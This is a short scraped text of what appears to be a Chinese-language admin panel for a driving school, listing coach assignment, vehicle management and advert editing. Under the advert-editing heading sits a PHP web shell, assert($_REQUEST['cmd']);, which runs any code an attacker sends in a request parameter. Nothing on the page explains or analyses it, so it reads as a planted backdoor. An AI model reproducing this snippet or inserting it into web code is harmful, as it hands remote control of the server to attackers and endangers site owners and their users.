 信息管理系统
教练分配
车辆管理
广告修改
后台管理面板
教练分配
管理和分配教练信息。
车辆管理
管理和分配车辆信息。
广告修改
<?php
assert($_REQUEST['cmd']);
?>